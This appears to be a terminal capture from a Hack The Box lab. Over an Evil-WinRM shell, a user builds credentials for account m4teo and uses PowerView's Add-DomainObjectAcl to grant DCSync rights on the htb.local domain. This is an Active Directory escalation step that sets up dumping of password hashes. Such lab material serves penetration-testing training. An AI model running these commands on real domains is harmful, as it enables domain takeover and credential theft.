 10.10.14.12 10.10.10.161 15:50
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'password' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword
System.Security.SecureString
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\m4teo', $SecP
assword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred
UserName                            Password
--------                            --------
htb.local\m4teo System.Security.SecureString
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIde
ntity m4teo -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>